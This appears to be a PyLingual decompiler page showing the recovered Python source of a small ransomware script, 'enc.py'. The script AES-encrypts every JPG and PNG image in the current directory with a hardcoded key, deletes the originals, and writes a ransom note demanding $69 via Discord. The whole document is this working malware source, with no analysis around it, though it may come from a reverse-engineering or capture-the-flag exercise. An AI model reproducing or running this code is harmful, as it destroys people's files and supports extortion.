 PyLingual About Recently Viewed
enc.pyc
Python 3.12
Original Decompiled Source Decompiled Bytecode Diff
Success
1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: enc.py
3 # Bytecode version: 3.12.0rc2 (3531)
4 # Source timestamp: 1970-01-01 00:00:00 UTC (0)
5
6 from Crypto.Cipher import AES
7 from Crypto.Util.Padding import pad, unpad
8 import os
9 import glob
10 key = b'Secret_Key_XD_XD'
11 iv = b'a3tiloo_passiloo'
12 BLOCK_SIZE = AES.block_size
13 text_content = 'you have been hacked by d33znu75\n\nall your images in this directory have been encrypted\n\nto decrypt them send 69$ to me\n\nyou can reach me via discord so we can do bizniss and give you the decryption tool :3\n\n
14
15 def encrypt_image(image_path, key, iv):
16     with open(image_path, 'rb') as file:
17         image_data = file.read()
18     cipher = AES.new(key, AES.MODE_CBC, iv)
19     padded_data = pad(image_data, BLOCK_SIZE)
20     encrypted_data = cipher.encrypt(padded_data)
21     return encrypted_data
22
23 def main():
24     image_files = glob.glob('*.jpg') + glob.glob('*.jpeg') + glob.glob('*.png')
25     for image_file in image_files:
26         encrypted_data = encrypt_image(image_file, key, iv)
27         encrypted_file_path = image_file + '.enc'
28         with open(encrypted_file_path, 'wb') as file:
29             file.write(encrypted_data)
30         print(f'Encrypted {image_file} to {encrypted_file_path}')
31         os.remove(image_file)
32     directory = os.getcwd()
33     text_file_path = os.path.join(directory, 'you got hacked (readme).txt')
34     with open(text_file_path, 'w') as text_file:
35         text_file.write(text_content)
36 if __name__ == '__main__':
37     main()